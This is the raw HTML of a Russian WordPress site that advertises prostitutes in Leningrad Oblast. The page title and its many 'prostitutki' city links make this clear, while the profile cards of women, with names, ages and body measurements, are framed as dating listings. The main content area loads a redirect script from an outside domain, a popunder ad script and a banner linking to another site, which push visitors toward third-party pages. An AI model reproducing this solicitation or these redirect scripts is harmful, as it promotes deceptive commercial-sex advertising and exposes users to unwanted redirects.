.header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/2064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=2064' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2064';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%BF%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%B2+%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2064 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-2064" class="post-2064 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Порно путаны в Санкт-Петербурге</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
